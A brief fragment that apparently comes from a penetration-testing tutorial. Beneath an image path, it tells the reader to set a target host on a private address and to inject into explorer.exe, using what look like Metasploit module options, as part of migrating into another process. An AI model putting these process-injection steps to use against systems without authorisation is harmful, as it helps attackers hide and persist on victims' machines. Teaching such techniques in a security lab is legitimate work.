
First, we need to set our remote or target host
and the process we want to migrate to, so type
the commands below:
set RHOST 192.168.0.103
set PROCESSINJECT explorer.exe